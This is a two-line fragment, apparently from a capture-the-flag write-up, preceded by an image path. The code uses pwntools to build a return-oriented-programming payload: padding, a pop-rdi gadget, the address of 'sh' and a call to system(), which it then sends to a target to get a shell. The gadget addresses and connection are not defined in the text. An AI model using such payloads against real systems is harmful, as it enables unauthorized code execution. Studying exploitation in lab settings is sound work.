 payload = b"a"*padding +p64(rdi)+p64(sh)+p64(ret)+p64(system) io.sendline(payload)